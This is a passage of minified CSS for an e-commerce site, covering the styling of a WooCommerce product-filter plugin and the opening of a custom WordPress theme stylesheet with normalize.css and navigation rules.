var(--yith-wcan-filters_colors_accent,#4e8ba2);left:calc(50% - 2px);top:100%}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown{border:1px solid #d7d7d7;border-radius:4px;padding:8px 15px;cursor:pointer;position:relative}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown:after{background-size:100% auto;content:"";display:block;height:10px;position:absolute;right:15px;top:calc(50% - 5px);width:10px}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.closed:after,.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown:not(.opened):after,.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown:not(.open):after{background-image:url(//www.arcoservices.co.uk/app/plugins/yith-woocommerce-ajax-navigation/assets/css/../images/arrow-down.svg)}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.open:after,.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.opened:after{background-image:url(//www.arcoservices.co.uk/app/plugins/yith-woocommerce-ajax-navigation/assets/css/../images/arrow-up.svg)}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper{background-color:#fff;border:1px solid rgba(var(--yith-wcan-filters_colors_accent_r,73),var(--yith-wcan-filters_colors_accent_g,139),var(--yith-wcan-filters_colors_accent_b,162),.3);border-radius:4px;box-shadow:0 0 7px 0 rgba(var(--yith-wcan-filters_colors_accent_r,73),var(--yith-wcan-filters_colors_accent_g,139),var(--yith-wcan-filters_colors_accent_b,162),.3);display:none;left:0;padding:15px;position:absolute;right:0;top:calc(100% + 10px);z-index:1011}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container{margin-bottom:15px;position:relative}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container .search-field{padding-right:40px;width:100%}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container .search-field:active,.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container .search-field:focus{border-color:var(--yith-wcan-filters_colors_accent,#4e8ba2);box-shadow:0 0 2px var(--yith-wcan-filters_colors_accent,#4e8ba2);outline-color:var(--yith-wcan-filters_colors_accent,#4e8ba2)}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container:after{background-image:url(//www.arcoservices.co.uk/app/plugins/yith-woocommerce-ajax-navigation/assets/css/../images/search.svg);background-size:100% auto;content:"";display:block;height:25px;position:absolute;right:10px;top:10px;width:25px}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items{margin-bottom:0;max-height:200px;overflow-y:scroll}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items li{margin-bottom:5px}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items li>a{display:inline-block;vertical-align:middle}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items::-webkit-scrollbar{-webkit-appearance:none;width:6px}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items::-webkit-scrollbar-thumb{background-color:var(--yith-wcan-filters_colors_accent,#4e8ba2);border-radius:4px}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .show-more{color:var(--yith-wcan-anchors_style_text_hover,#4e8ba2);display:inline-block;font-size:.8em;margin-top:10px;text-decoration:none}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .show-more:hover{color:var(--yith-wcan-anchors_style_text,#434343)}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-label{vertical-align:middle}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-label .star-rating{display:inline-block;line-height:1.4;margin-right:10px;vertical-align:middle}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.open{border-color:rgba(var(--yith-wcan-filters_colors_accent_r,73),var(--yith-wcan-filters_colors_accent_g,139),var(--yith-wcan-filters_colors_accent_b,162),.3);box-shadow:0 0 7px 0 rgba(var(--yith-wcan-filters_colors_accent_r,73),var(--yith-wcan-filters_colors_accent_g,139),var(--yith-wcan-filters_colors_accent_b,162),.3)}.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.open .dropdown-wrapper{display:block}.yith-wcan-filters .yith-wcan-filter a.clear-selection{font-size:.9em;display:inline-block;margin-bottom:20px;cursor:pointer}.yith-wcan-filters .yith-wcan-filter.filter-placeholder .select-placeholder{height:calc(1.5em + 16px);background-color:#b4b4b4 !important;border:0 !important;border-radius:4px;box-shadow:none;color:#b4b4b4 !important;display:block;max-width:100% !important;opacity:.15;outline:0 !important;overflow:hidden !important;pointer-events:none;position:relative !important;width:auto;z-index:1;cursor:pointer;position:relative}.yith-wcan-filters .yith-wcan-filter.filter-placeholder .select-placeholder:before{animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,#b4b4b4,#f0f0f0,#b4b4b4);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@keyframes loading__animation{to{transform:translateX(100%)}}.yith-wcan-filters .yith-wcan-filter.filter-placeholder .select-placeholder:after{background-size:100% auto;content:"";display:block;height:10px;position:absolute;right:15px;top:calc(50% - 5px);width:10px}.yith-wcan-filters .yith-wcan-filter.filter-placeholder .select-placeholder.closed:after,.yith-wcan-filters .yith-wcan-filter.filter-placeholder .select-placeholder:not(.opened):after,.yith-wcan-filters .yith-wcan-filter.filter-placeholder .select-placeholder:not(.open):after{background-image:url(//www.arcoservices.co.uk/app/plugins/yith-woocommerce-ajax-navigation/assets/css/../images/arrow-down.svg)}.yith-wcan-filters .yith-wcan-filter.filter-placeholder .select-placeholder.open:after,.yith-wcan-filters .yith-wcan-filter.filter-placeholder .select-placeholder.opened:after{background-image:url(//www.arcoservices.co.uk/app/plugins/yith-woocommerce-ajax-navigation/assets/css/../images/arrow-up.svg)}.yith-wcan-filters .yith-wcan-filter.filter-placeholder .slider-placeholder{position:relative}.yith-wcan-filters .yith-wcan-filter.filter-placeholder .slider-placeholder .item-placeholder{height:5px;margin:45px 0;background-color:#b4b4b4 !important;border:0 !important;border-radius:4px;box-shadow:none;color:#b4b4b4 !important;display:block;max-width:100% !important;opacity:.15;outline:0 !important;overflow:hidden !important;pointer-events:none;position:relative !important;width:auto;z-index:1}.yith-wcan-filters .yith-wcan-filter.filter-placeholder .slider-placeholder .item-placeholder:before{animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,#b4b4b4,#f0f0f0,#b4b4b4);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@keyframes loading__animation{to{transform:translateX(100%)}}.yith-wcan-filters .yith-wcan-filter.filter-placeholder .slider-placeholder .irs-handle{border-radius:100%;border:4px solid #ebebeb;background-color:#ebebeb;top:calc(50% - 9px);z-index:2}.yith-wcan-filters .yith-wcan-filter.filter-placeholder .slider-placeholder .irs-handle.from{left:0}.yith-wcan-filters .yith-wcan-filter.filter-placeholder .slider-placeholder .irs-handle.to{right:0}.yith-wcan-filters .yith-wcan-filter.filter-placeholder .filter-items{margin-bottom:0}.yith-wcan-filters .yith-wcan-filter.filter-placeholder .filter-items .filter-item{display:flex;align-items:center;margin-bottom:10px}.yith-wcan-filters .yith-wcan-filter.filter-placeholder .filter-items input{cursor:not-allowed;pointer-events:none;vertical-align:middle}.yith-wcan-filters .yith-wcan-filter.filter-placeholder .filter-items .item-placeholder{height:1em;vertical-align:middle;cursor:none;background-color:#b4b4b4 !important;border:0 !important;border-radius:4px;box-shadow:none;color:#b4b4b4 !important;display:block;max-width:100% !important;opacity:.15;outline:0 !important;overflow:hidden !important;pointer-events:none;position:relative !important;width:auto;z-index:1}.yith-wcan-filters .yith-wcan-filter.filter-placeholder .filter-items .item-placeholder:before{animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,#b4b4b4,#f0f0f0,#b4b4b4);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@keyframes loading__animation{to{transform:translateX(100%)}}.yith-wcan-filters .yith-wcan-filter.filter-placeholder.checkbox-design .item-placeholder,.yith-wcan-filters .yith-wcan-filter.filter-placeholder.radio-design .item-placeholder,.yith-wcan-filters .yith-wcan-filter.filter-placeholder.filter-price-range .item-placeholder,.yith-wcan-filters .yith-wcan-filter.filter-placeholder.filter-orderby .item-placeholder,.yith-wcan-filters .yith-wcan-filter.filter-placeholder.filter-review .item-placeholder,.yith-wcan-filters .yith-wcan-filter.filter-placeholder.filter-stock-sale .item-placeholder{flex:auto;display:inline-block}.yith-wcan-filters .yith-wcan-filter.filter-placeholder.label-design .filter-items{font-size:inherit;display:flex;flex-wrap:wrap;column-gap:5px}.yith-wcan-filters .yith-wcan-filter.filter-placeholder.label-design .filter-items .filter-item{display:block}.yith-wcan-filters .yith-wcan-filter.filter-placeholder.label-design .filter-items .filter-item:nth-child(1){width:calc(40% - 5px)}.yith-wcan-filters .yith-wcan-filter.filter-placeholder.label-design .filter-items .filter-item:nth-child(2){width:calc(25% - 5px)}.yith-wcan-filters .yith-wcan-filter.filter-placeholder.label-design .filter-items .filter-item:nth-child(3){width:calc(35% - 5px)}.yith-wcan-filters .yith-wcan-filter.filter-placeholder.label-design .filter-items .filter-item:nth-child(4){width:calc(30% - 5px)}.yith-wcan-filters .yith-wcan-filter.filter-placeholder.label-design .filter-items .filter-item .item-placeholder{height:2em}.yith-wcan-filters .yith-wcan-filter.filter-placeholder.color-design .filter-items .filter-item{border-radius:var(--yith-wcan-color_swatches_border_radius,4px);display:inline-block;height:calc(var(--yith-wcan-color_swatches_size,45px) + 4px);margin-right:15px;vertical-align:middle;width:calc(var(--yith-wcan-color_swatches_size,45px) + 4px)}.yith-wcan-filters .yith-wcan-filter.filter-placeholder.color-design .filter-items .filter-item .item-placeholder{height:100%}.yith-wcan-filters .yith-wcan-filter.filter-placeholder.text-design .filter-items .filter-item{display:block;margin-bottom:25px}.yith-wcan-filters.custom-style span.checkboxbutton{position:relative}.yith-wcan-filters.custom-style span.checkboxbutton input[type=checkbox]{bottom:0;cursor:pointer;height:20px;left:0;opacity:0;position:absolute;right:0;width:20px}.yith-wcan-filters.custom-style span.checkboxbutton:before{content:"";display:inline-block;width:20px;height:20px;background:#fff;border:1px solid #d7d7d7;border-radius:4px;margin-right:10px;text-align:center;line-height:23px;font-size:17px;vertical-align:middle;cursor:pointer;margin-bottom:5px;transition:background-color ease .3s}.yith-wcan-filters.custom-style span.checkboxbutton.checked:before{background-image:url(//www.arcoservices.co.uk/app/plugins/yith-woocommerce-ajax-navigation/assets/css/../images/check.svg) !important;background-size:65%;background-position:center center;background-repeat:no-repeat !important;background-color:var(--yith-wcan-filters_colors_accent,#4e8ba2);border-color:var(--yith-wcan-filters_colors_accent,#4e8ba2);color:#fff;content:""}.yith-wcan-filters.custom-style span.radiobutton{position:relative}.yith-wcan-filters.custom-style span.radiobutton input[type=radio]{bottom:0;cursor:pointer;height:23px;left:0;opacity:0;position:absolute;right:0;width:23px}.yith-wcan-filters.custom-style span.radiobutton:before{content:"";background:#fff;background-clip:content-box;border:1px solid #d7d7d7;border-radius:100%;cursor:pointer;display:inline-block;font-size:20px;height:20px;line-height:20px;padding:2px;margin-bottom:5px;margin-right:10px;text-align:center;vertical-align:middle;width:20px}.yith-wcan-filters.custom-style span.radiobutton.checked:before{background-color:var(--yith-wcan-filters_colors_accent,#4e8ba2);background-clip:content-box !important}.yith-wcan-filters.custom-style .star-rating{color:#e3a405}.yith-wcan-filters.custom-style .yith-wcan-filter.filter-placeholder span.checkboxbutton:before,.yith-wcan-filters.custom-style .yith-wcan-filter.filter-placeholder span.radiobutton:before{border:1px solid #b4b4b4;background-color:#b4b4b4;opacity:.15}.yith-wcan-filters .apply-filters{margin-top:15px}.yith-wcan-filters.filters-modal{bottom:0;box-shadow:0 0 50px 0 rgba(0,0,0,.4);left:0;margin:0;position:fixed;right:0;top:0;transform:translate(-100%,0);transition:.3s transform cubic-bezier(.645,.045,.355,1);z-index:1002}.yith-wcan-filters.filters-modal h3{background:#eee;font-size:1.2em;height:60px;left:0;line-height:60px;margin:0;position:absolute;right:0;text-align:center;top:0;z-index:1007}.yith-wcan-filters.filters-modal h3.mobile-only{display:block}.yith-wcan-filters.filters-modal .filters-container{height:calc(100% - 65px);margin-top:65px;overflow-y:scroll;padding:20px}.yith-wcan-filters.filters-modal .filters-container::-webkit-scrollbar{-webkit-appearance:none;width:6px}.yith-wcan-filters.filters-modal .filters-container::-webkit-scrollbar-thumb{background-color:var(--yith-wcan-filters_colors_accent,#4e8ba2);border-radius:4px}.yith-wcan-filters.filters-modal .filters-container>.clear-selection{cursor:pointer;display:inline-block;margin-bottom:20px}.yith-wcan-filters.filters-modal.with-filter-button .filters-container{height:calc(100% - 130px)}.yith-wcan-filters.filters-modal .yith-wcan-filter{border:1px solid #d7d7d7;border-radius:4px;margin-bottom:15px;padding:15px}.yith-wcan-filters.filters-modal .yith-wcan-filter .filter-title{margin:0}.yith-wcan-filters.filters-modal .yith-wcan-filter .filter-title.collapsable:after{right:5px}.yith-wcan-filters.filters-modal .yith-wcan-filter .filter-content{margin-top:15px}.yith-wcan-filters.filters-modal.open{display:block;opacity:1;transform:translate(0,0)}.yith-wcan-filters.filters-modal .close-button{color:var(--yith-wcan-anchors_style_text,#434343);cursor:pointer;font-size:1.5em;height:35px;line-height:1;position:absolute;text-align:center;text-decoration:none;right:20px;top:15px;vertical-align:middle;width:35px;z-index:1008}.yith-wcan-filters.filters-modal .close-button:hover{color:var(--yith-wcan-filters_colors_accent,#4e8ba2)}.yith-wcan-filters.filters-modal .main-modal-button{background-color:var(--yith-wcan-filters_colors_accent,#4e8ba2);border-color:var(--yith-wcan-filters_colors_accent,#4e8ba2);border-radius:0;bottom:0;display:none;height:60px;line-height:60px;left:0;margin:0;padding:0;position:fixed;right:0;width:100%}.yith-wcan-filters.horizontal:not(.filters-modal){text-align:left}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter{display:inline-block;margin-bottom:8px;min-width:200px;position:relative;vertical-align:top}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-title.collapsable{border:1px solid #d7d7d7;border-radius:4px;font-weight:400;margin-top:0;margin-bottom:10px;margin-right:15px;padding:10px 40px 10px 20px}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-title.collapsable:after{right:15px}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-title.collapsable span.filter-count{border:2px solid var(--yith-wcan-filters_colors_accent,#4e8ba2);padding:0 5px;font-size:.8em;margin:0 10px}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-title.collapsable.opened,.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-title.collapsable.opened+.filter-content{border:1px solid rgba(var(--yith-wcan-filters_colors_accent_r,73),var(--yith-wcan-filters_colors_accent_g,139),var(--yith-wcan-filters_colors_accent_b,162),.3);box-shadow:0 0 7px 0 rgba(var(--yith-wcan-filters_colors_accent_r,73),var(--yith-wcan-filters_colors_accent_g,139),var(--yith-wcan-filters_colors_accent_b,162),.3)}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-title.collapsable+.filter-content{background-color:#fff;border:1px solid #d7d7d7;border-radius:4px;min-width:300px;position:absolute;padding:20px;width:100%;z-index:1001}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-title.collapsable+.filter-content .filter-content-footer{background-color:#f0f0f0;margin:20px -20px -20px;padding:15px 20px;text-align:right}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-title.collapsable+.filter-content .filter-content-footer .apply-filters{margin:0}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-title.collapsable+.filter-content .filter-content-footer .clear-selection{background:#cbcbcb;border-color:#cbcbcb;color:#434343;margin-bottom:0;margin-right:15px}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-content>.filter-items{max-height:200px;overflow-y:scroll;overflow-x:hidden;padding:5px 2px 0 0}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-content>.filter-items::-webkit-scrollbar{-webkit-appearance:none;width:6px}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-content>.filter-items::-webkit-scrollbar-thumb{background-color:var(--yith-wcan-filters_colors_accent,#4e8ba2);border-radius:4px}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter.label-design .filter-items{padding-top:8px}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .dropdown-wrapper .search-field-container{margin-bottom:20px}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .dropdown-wrapper .search-field-container input{width:100%}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .dropdown-wrapper .matching-items a{cursor:pointer}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter.filter-placeholder .filter-title{visibility:hidden;height:0;margin:0}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter.filter-placeholder .filter-content{height:calc(1.5em + 16px);margin-bottom:10px;background-color:#b4b4b4 !important;border:0 !important;border-radius:4px;box-shadow:none;color:#b4b4b4 !important;display:block;max-width:100% !important;opacity:.15;outline:0 !important;overflow:hidden !important;pointer-events:none;position:relative !important;width:auto;z-index:1;cursor:pointer;position:relative}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter.filter-placeholder .filter-content:before{animation:loading__animation 1.5s ease-in-out infinite;background-image:linear-gradient(90deg,#b4b4b4,#f0f0f0,#b4b4b4);background-repeat:no-repeat;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;transform:translateX(-100%)}@keyframes loading__animation{to{transform:translateX(100%)}}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter.filter-placeholder .filter-content:after{background-size:100% auto;content:"";display:block;height:10px;position:absolute;right:15px;top:calc(50% - 5px);width:10px}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter.filter-placeholder .filter-content.closed:after,.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter.filter-placeholder .filter-content:not(.opened):after,.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter.filter-placeholder .filter-content:not(.open):after{background-image:url(//www.arcoservices.co.uk/app/plugins/yith-woocommerce-ajax-navigation/assets/css/../images/arrow-down.svg)}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter.filter-placeholder .filter-content.open:after,.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter.filter-placeholder .filter-content.opened:after{background-image:url(//www.arcoservices.co.uk/app/plugins/yith-woocommerce-ajax-navigation/assets/css/../images/arrow-up.svg)}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter.filter-placeholder .filter-content *{display:none}.yith-wcan-filters.horizontal:not(.filters-modal) form>.apply-filters{margin-top:0}body.admin-bar .yith-wcan-filters.filters-modal{top:32px}body.yith-wcan-preset-modal-open:after{background:rgba(0,0,0,.5);bottom:0;content:"";display:block;left:0;pointer-events:none;position:fixed;right:0;top:0;z-index:1001}body.yith-wcan-preset-modal-open:after.admin-bar{top:32px}body.rtl .yith-wcan-filters .yith-wcan-filter .filter-items.level-0 ul{padding-left:0;padding-right:15px}body.rtl .yith-wcan-filters .yith-wcan-filter .filter-title.collapsable:after{left:5px;right:auto}@media (max-width:991px){body.filters-in-modal .yith-wcan-filters{display:none}}@media (max-width:782px){body.admin-bar .yith-wcan-filters.filters-modal{top:46px}}.yith-wcan-active-filters{font-size:.8em;margin-bottom:20px}.yith-wcan-active-filters .active-filter{display:inline-block;margin-bottom:5px;margin-right:15px}.yith-wcan-active-filters .active-filter b{display:inline-block;margin-right:15px}.yith-wcan-active-filters .active-filter .active-filter-label{border:1px solid var(--yith-wcan-filters_colors_accent,#4e8ba2);border-radius:5px;color:var(--yith-wcan-anchors_style_text,#434343);cursor:pointer;display:inline-block;font-size:13px;font-weight:400;line-height:1.5;margin-right:5px;margin-bottom:0;padding:4px 15px 3px;position:relative;text-decoration:none;position:relative}.yith-wcan-active-filters .active-filter .active-filter-label:after{background-color:var(--yith-wcan-filters_colors_accent,#4e8ba2);background-image:url(//www.arcoservices.co.uk/app/plugins/yith-woocommerce-ajax-navigation/assets/css/../images/close.svg);background-position:center;background-repeat:no-repeat;background-size:60%;border-radius:100%;color:#fff;content:"";font-size:16px;height:15px;line-height:15px;position:absolute;right:-5px;text-align:center;text-decoration:none;top:-5px;width:15px}.yith-wcan-active-filters .active-filter .active-filter-label .star-rating{display:inline-block;line-height:1.4;margin-right:10px;vertical-align:middle;margin-right:0}.yith-wcan-active-filters.no-titles .active-filter{margin-right:0}.yith-wcan-active-filters.custom-style .star-rating{color:#e3a405}.yith-wcan-active-filters .reset-filters{border:1px solid var(--yith-wcan-filters_colors_accent,#4e8ba2);border-radius:5px;color:var(--yith-wcan-anchors_style_text,#434343);cursor:pointer;display:inline-block;font-size:13px;font-weight:400;line-height:1.5;margin-right:5px;margin-bottom:0;padding:4px 15px 3px;position:relative;text-decoration:none;background-color:var(--yith-wcan-filters_colors_accent,#4e8ba2);color:#fff}.yith-wcan-active-filters .reset-filters:hover{background-color:rgb(calc(var(--yith-wcan-filters_colors_accent_r,73)*0.8),calc(var(--yith-wcan-filters_colors_accent_g,139)*0.8),calc(var(--yith-wcan-filters_colors_accent_b,162)*0.8));border-color:rgb(calc(var(--yith-wcan-filters_colors_accent_r,73)*0.8),calc(var(--yith-wcan-filters_colors_accent_g,139)*0.8),calc(var(--yith-wcan-filters_colors_accent_b,162)*0.8))}.yith-wcan-filters-opener{border:1px solid #d7d7d7;border-radius:4px;background:#fff;color:var(--yith-wcan-anchors_style_text,#434343);display:none;outline-color:var(--yith-wcan-filters_colors_accent,#4e8ba2)}.yith-wcan-filters-opener i.filter-icon{background-image:url(//www.arcoservices.co.uk/app/plugins/yith-woocommerce-ajax-navigation/assets/css/../images/filters.svg);background-position:center center;background-size:100% auto;background-repeat:no-repeat;display:inline-block;height:15px;margin-right:2px;vertical-align:middle;width:15px}.yith-wcan-filters-opener:hover{background:var(--yith-wcan-filters_colors_accent,#4e8ba2);border-color:var(--yith-wcan-filters_colors_accent,#4e8ba2);color:#fff}.yith-wcan-filters-opener:hover i.filter-icon{filter:brightness(0) invert(1)}
@charset "UTF-8";
/*!
Theme Name: Arco
Theme URI: http://underscores.me/
Author: Tom Jenkins
Author URI: http://underscores.me/
Description: Arco
Version: 1.0.0
Tested up to: 5.4
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: Arco
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

jigonline is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:26px;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}*,*:before,*:after{box-sizing:inherit}html{box-sizing:border-box}.main-navigation{display:block;width:100%;position:relative}.main-navigation ul#primary-menu{list-style:none;margin:0;padding-left:0;display:inline-flex;justify-content:center;width:100%;position:relative}.main-navigation ul#primary-menu ul{box-shadow:0 3px 3px rgba(0,0,0,.2);float:left;position:absolute;top:100%;left:-999em;z-index:99999;width:100%;margin:0;padding:0}.main-navigation ul#primary-menu ul.show-submenu{left:0}.main-navigation li{display:inline-flex;justify-content:center}.main-navigation li .menu-item-wrap{display:inline-flex;width:100%;justify-content:center}.main-navigation li .menu-item-wrap a{display:inline-flex;width:100%;justify-content:center;text-decoration:none;padding:.9375rem 2.5rem;font-weight:700;color:#393a42;transition:all ease-out .3s}.main-navigation li .menu-item-wrap a:hover{background:#e6312e;color:#fff}.main-navigation li.active .menu-item-wrap a{background:#e6312e;color:#fff}.top-nav{width:100%;display:inline-flex;justify-content:flex-end}.top-nav ul{margin:0;display:inline-flex;width:auto;padding:0}.top-nav ul li{list-style:none;display:inline-flex;align-items:center;margin:0;position:relative}.top-nav ul li a,.top-nav ul li button{font-size:1rem;text-decoration:none;display:inline-flex;flex-direction:column;flex-wrap:wrap;position:relative;align-items:center;justify-content:center;padding:5px 3.75rem;height:100%;background:0 0;border:0;border-radius:0;line-height:initial;color:#393a42;transition:all ease-out .3s}@media screen and (min-width:320px){.top-nav ul li a,.top-nav ul li button{font-size:calc(1rem + (1.2rem - 1rem)*(90vw - 320px)/(1440px - 320px))}}@media screen and (min-width:1440px){.top-nav ul li a,.top-nav ul li button{font-size:1.2rem}}.top-nav ul li a div,.top-nav ul li button div{width:100%;text-align:center}.top-nav ul li a span,.top-nav ul li button span{font-size:12px;font-weight:700;position:absolute;top:10px;margin-left:20px;width:15px;height:15px;color:#393a42;justify-content:center;display:inline-flex;align-items:center;transition:all ease-out .3s}.top-nav ul li a:focus,.top-nav ul li button:focus{border:0;outline:none}.top-nav ul li a:hover,.top-nav ul li button:hover{cursor:pointer;background:#e6312e;color:#fff}.top-nav ul li a:hover img,.top-nav ul li a:hover svg,.top-nav ul li button:hover img,.top-nav ul li button:hover svg{fill:#fff}.top-nav ul li a:hover span,.top-nav ul li button:hover span{color:#fff}.top-nav ul li a:after,.top-nav ul li button:after{content:"";position:absolute;width:100%;height:0;background:#e6312e;bottom:0;left:0;transition:all ease-out .2s}.top-nav ul li a img,.top-nav ul li a svg,.top-nav ul li button img,.top-nav ul li button svg{fill:#00050f;width:26px;margin:0 0 5px;transition:all ease-out .1s}.top-nav ul li.login{justify-content:center}.top-nav ul li.login .login-block{position:absolute;z-index:-1;display:inline-flex;flex-wrap:wrap;width:100%;min-width:300px;top:-400px;opacity:0;padding:1.875rem;transition:all ease-out .3s;background:#00050f}.top-nav ul li.login .login-block.open{z-index:200;top:calc(100% + 5px);opacity:1}.top-nav ul li.login .login-block p{color:#fff}.top-nav ul li.login .login-block ul{width:100%;flex-wrap:wrap}.top-nav ul li.login .login-block ul li{display:inline-flex;width:100%;margin:0 0 .9375rem}.top-nav ul li.login .login-block ul li:last-child{margin:0}.top-nav ul li.login .login-block ul li a{padding:8px .9375rem;width:100%;font-weight:700;border:0;color:#fff}.top-nav ul li.login .login-block ul li a:hover{color:#fff;background:0 0}.top-nav ul li.login .login-block ul li a:hover img{opacity:1;right:0}.top-nav ul li.login .login-block ul li a:after{display:none}.top-nav ul li.login .login-block ul li a img{position:absolute;max-width:20px;right:10px;transition:all ease-out .3s}.top-nav ul li.login .login-block ul li.logout{background:#00081c}.mega{display:flex;width:100%;justify-content:center;overflow:hidden;border-top:1px solid #b2b4b6}.mega .megaInner{display:inline-flex;justify-content:space-between;width:100%;min-height:50vh;position:relative;background:#f2f2f2}.mega .megaInner .mega-block{display:inline-flex;flex-wrap:wrap;flex-direction:column;justify-content:flex-start;position:relative;padding:3.75rem}.mega .megaInner .mega-block:first-child{width:75%;background:#fff}.mega .megaInner .mega-block:nth-child(2){width:25%;min-width:400px}.mega .megaInner .mega-block .block-buttons{display:inline-flex;width:100%}.mega .megaInner .mega-block .block-buttons a{text-decoration:none;margin:0 .9375rem 0 0}.mega .megaInner .mega-block .mega-content p{font-size:18px;margin:5px 0 0}.mega .megaInner .mega-block .mega-content p.extract{width:100%;margin:1.875rem 0;color:#393a42}.mega .megaInner .mega-block .mega-content .mega-page-list{display:inline-flex;justify-content:flex-start;flex-wrap:wrap;width:100%;margin-top:.9375rem;border-top:1px solid #d2d3d3;padding-top:.9375rem}.mega .megaInner .mega-block .mega-content .mega-page-list ol{display:inline-flex;flex-wrap:wrap;width:100%;padding:0;margin:0}.mega .megaInner .mega-block .mega-content .mega-page-list 